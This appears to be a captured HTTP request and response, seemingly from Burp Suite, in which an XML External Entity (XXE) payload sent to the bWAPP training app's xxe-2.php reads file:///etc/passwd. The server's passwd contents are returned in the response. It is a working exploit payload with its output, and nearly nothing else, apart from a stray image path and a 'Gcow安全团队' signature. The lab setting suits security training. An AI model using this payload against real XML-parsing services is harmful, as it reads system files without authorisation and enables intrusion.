 Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 169.254.4.52
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Content-Length: 171
Origin: http://169.254.4.52
Connection: close
Referer: http://169.254.4.52/bWAPP/xxe-1.php
Cookie: PHPSESSID=836efe991a6244c4461c0a8fa845696f; security_level=0
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE xxe[
<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<reset><login>bee;&xxe;</login><secret>Any bugs?</secret></reset>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 02 Jan 2020 02:53:22 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2246
Connection: close
Content-Type: text/html
bee;root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
Gcow安全团队